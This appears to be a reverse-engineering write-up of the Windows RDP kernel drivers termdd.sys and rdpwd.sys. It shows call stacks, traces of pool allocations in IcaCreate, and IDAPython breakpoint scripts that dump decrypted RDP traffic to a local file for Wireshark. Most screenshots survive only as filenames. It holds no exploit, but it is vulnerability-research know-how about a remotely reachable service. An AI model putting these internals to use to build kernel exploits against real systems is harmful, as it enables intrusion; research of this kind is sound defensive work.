fffff880`05c14730 fffff800`02b923d8 nt!IopParseDevice+0x5a5
fffff880`05c148c0 fffff800`02b935f6 nt!ObpLookupObjectName+0x588
fffff880`05c149b0 fffff800`02b94efc nt!ObOpenObjectByName+0x306
fffff880`05c14a80 fffff800`02b9fb54 nt!IopCreateFile+0x2bc
fffff880`05c14b20 fffff800`0289b253 nt!NtCreateFile+0x78
fffff880`05c14bb0 00000000`7781186a nt!KiSystemServiceCopyEnd+0x13
00000000`06d0f618 000007fe`f95014b2 ntdll!NtCreateFile+0xa
00000000`06d0f620 000007fe`f95018c9 ICAAPI!IcaOpen+0xa6
00000000`06d0f6e0 000007fe`f95017e8 ICAAPI!IcaStackOpen+0xa4
00000000`06d0f710 000007fe`f7dbc015 ICAAPI!IcaStackOpen+0x83
00000000`06d0f760 000007fe`f7dbd2f9 rdpcorekmts!CStack::CStack+0x189
00000000`06d0f7c0 000007fe`f7dc04bd rdpcorekmts!CKMRDPConnection::InitializeInstance+0x21d
00000000`06d0f830 000007fe`f7dbb58a rdpcorekmts!CKMRDPConnection::Listen+0xf9
00000000`06d0f8d0 000007fe`f7dba8ea rdpcorekmts!CKMRDPListener::ListenThreadWorker+0xae
00000000`06d0f910 00000000`7755652d rdpcorekmts!CKMRDPListener::staticListenThread+0x12
00000000`06d0f940 00000000`777ec521 kernel32!BaseThreadInitThunk+0xd
00000000`06d0f970 00000000`00000000 ntdll!RtlUserThreadStart+0x1dThe highlighted text is the same for both calls, the difference is the red line and the upper lines
00000000`06d0f7c0 000007fe`f7dc04bd rdpcorekmts!CKMRDPConnection::InitializeInstance+0x1da
image2019-7-1_13-41-16.png

The second call returns to
00000000`06d0f7c0 000007fe`f7dc04bd rdpcorekmts!CKMRDPConnection::InitializeInstance+0x21d
image2019-7-1_13-42-34.png

And this second call continues to
image2019-7-1_13-43-46.png

Next
image2019-7-1_13-45-3.png

Next
image2019-7-1_14-20-48.png

We arrived to _IcaOpen, calling ntCreafile for the second time, but now Buffer is a chunk in user allocated with a size different than zero, its size is 0x36.
image2019-7-1_13-46-58.png

This second call reaches IcaDispath and IcaCreate in similar way to the first call.
But now SystemBuffer is different than zero, I suppose that SystemBuffer is created, if the buffer size is different to zero.(in the first call buffer=0 → SystemBuffer=0 now buffer!=0 → SystemBuffer is !=0).
SystemBuffer is stored in _IRP.AssociatedIrp.SystemBuffer hereimage2019-7-2_6-33-41.png

in the decompiled code
image2019-7-2_6-49-1.png

Previously IRP is moved to r12
=image2019-7-2_6-34-34.png

image2019-7-1_13-50-29.png

That address is accessed many times over there, so the only way to stop when it is nonzero is to use a conditional breakpoint.image2019-7-2_7-50-54.png

image2019-7-2_8-36-51.png

The first time that RAX is different from zero it stops before the second call to CREATE, and if I continue executing, I reach IcaCreate with that new value of SystemBuffer.
image2019-7-2_7-57-25.png

We arrived at this code, the variable named "contador" is zero, for this reason, we landed in IcaCreateStack.
image2019-7-2_8-18-25.png

In IcaCreateStack a new fragment of size 0xBA8 is allocated, I call it chunk_stack_0xBA8.image2019-7-2_8-21-24.png

I comment the conditional breakpoint part, to avoid stopping and only keep logging.
image2019-7-2_8-44-4.png

I repeat the process to get a new fresh log.
image2019-7-2_8-43-25.png

Summarizing by just executing this two lines of code to create a connection, and even without sending data, we have access to the driver
The most relevent part of the log when connecting is this.
image2019-7-5_7-41-1.png

IcaCreate was called two times, with MajorFunction = 0x0.
The first call allocates CHUNK_CONNECTION, the second call allocates chunk_stack_0xBA8.We will begin to reverse the data that it receives, for it would be convenient to be able to use Wireshark to analyze the data, although as the connection is encrypted with SSL, in Wireshark we could only see that the encrypted data which does not help us much.
image2019-7-10_7-17-40.png

The data travels encrypted and thus the Wireshark receives it, but we will try to use it all the same.
For this purpose we need to detect the point where the program begins to parse data already decrypted.image2019-7-10_7-21-1.png

The driver rdpwd.sys is in charge of starting to parse the data already decrypted.
The important point for us is in the function MCSIcaRawInputWorker, where the program started to parse the decrypted code.
image2019-7-10_7-23-32.png

STEP 2) Put some conditional breakpoints in IDA PRO to dump to a file the data decrypted
The idea is place a conditional breakpoint in that point, so that each time the execution passes there, it will save the data it has already decrypted in a file, then use that file and load it in Wireshark.
image2019-7-10_7-40-29.png

This will analyze the module rdpwd.sys and I can find its functions in IDA, debugging from my database of termdd.sys, when it stops at any breakpoint of this driver.
image2019-7-10_7-44-21.png

image2019-7-10_7-44-42.png

I already found the important point: if the module rdpwd.sys changes its location by ASLR, I will have to repeat these steps to relocate the breakpoint correctly.
address = 0xFFFFF880034675E8
filename=r"C:\Users\ricardo\Desktop\pepe.txt"
size=0x40
out=open(filename, "wb"
dbgr =True
data = GetManyBytes(address, size, use_dbg=dbgr)
out.write(data)
out.close()This script saves in a file the bytes pointed by variable "address", the amount saved will be given by the variable "size", and saves it in a file on my desktop, I will adapt it to read the address and size from the registers at the point of breakpoint.
address=cpu.r12
size=cpu.rbp
filename=r"C:\Users\ricardo\Desktop\pepe.txt"
out=open(filename, "ab")
dbgr =True
data = GetManyBytes(address, size, use_dbg=dbgr)
out.write(data)image2019-7-10_8-21-26.png

This will dump the bytes perfectly to the file.
image2019-7-10_8-16-31.png

I will use this script in the conditional breakpoint.image2019-7-10_8-25-48.png

This script made a raw dump, but wireshark only imports in this format.
image2019-7-10_8-52-4.png

address=cpu.r12
size=cpu.rbp
filename=r"C:\Users\ricardo\Desktop\pepe.txt"
out=open(filename, "ab")
dbgr =True
data = GetManyBytes(address, size, use_dbg=dbgr)str=""
for i in data:
str+= "%02x "%ord(i)
out.write(str)in Windows 7 32 bits version this is the important point where the decrypted code is parsed, and we can use this script to dump to a file.
image2019-7-25_7-4-49.png

Windows 7 32 script
address=cpu.eax
size=cpu.ebx
filename=r"C:\Users\ricardo\Desktop\pepefff.txt"
out=open(filename, "ab")
dbgr =True
data = GetManyBytes(address, size, use_dbg=dbgr)
str=""
for i in data:
str+= "%02x "%ord(i)
out.write(str)
Windows XP 32 bits script
address=cpu.eax
size=cpu.edi
filename=r"C:\Users\ricardo\Desktop\pepefff.txt"
out=open(filename, "ab")
dbgr =True
data = GetManyBytes(address, size, use_dbg=dbgr)
str=""for i in data:
str+= "%02x "%ord(i)
out.write(str)
This is the similar point in Windows XP.
image2019-7-29_9-7-42.png
